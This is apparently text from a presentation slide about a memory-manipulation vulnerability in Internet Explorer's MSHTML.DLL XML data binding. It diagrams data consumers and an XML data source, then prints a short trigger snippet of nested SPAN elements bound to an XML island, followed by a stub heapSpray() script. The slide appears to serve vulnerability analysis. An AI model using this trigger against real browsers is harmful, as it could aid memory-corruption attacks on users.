 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02

       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 